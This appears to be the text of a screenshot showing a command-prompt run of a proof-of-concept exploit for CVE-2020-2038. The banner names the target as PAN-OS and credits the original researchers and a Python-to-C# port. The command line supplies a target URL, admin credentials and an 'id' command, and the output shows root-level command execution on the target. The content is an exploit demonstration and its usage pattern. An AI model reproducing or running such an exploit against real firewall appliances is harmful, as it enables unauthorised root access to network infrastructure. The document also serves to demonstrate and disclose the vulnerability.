 Command Prompt
C:\Users\ \Desktop>CVE-2020-2038.exe -t https://www.example.com/ -u admin -p 123456 -c id
##########################################################################
# Proof of Concept for CVE-2020-2038 #
# Vulnerability discovered by Mikhail Klyuchnikov and Nikita Abramov of #
# Positive Technologies #
# https://swarm.ptsecurity.com/swarm-of-palo-alto-pan-os-vulnerabilities/ #
# Refernece: https://github.com/und3sc0n0c1d0/CVE-2020-2038 #
# Written by: WANG,Peng (@navyofficer) #
# I translate Juampa Rodríguez (@UnD3sc0n0c1d0)'s code from python to c# #
##########################################################################
apikey:1f9
uid=0(root) gid=0(root) groups=0(root)
C:\Users\ \Desktop>